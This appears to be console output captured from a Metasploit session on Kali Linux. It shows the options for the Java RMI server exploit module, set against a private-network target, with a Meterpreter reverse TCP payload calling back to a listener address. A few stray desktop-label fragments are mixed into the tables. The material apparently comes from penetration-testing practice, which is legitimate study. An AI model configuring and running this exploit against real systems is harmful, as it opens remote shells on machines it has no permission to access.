 msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
文件系统 Kali Linux ...
RHOSTS 192.168.111.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
主文件夹
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.111.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----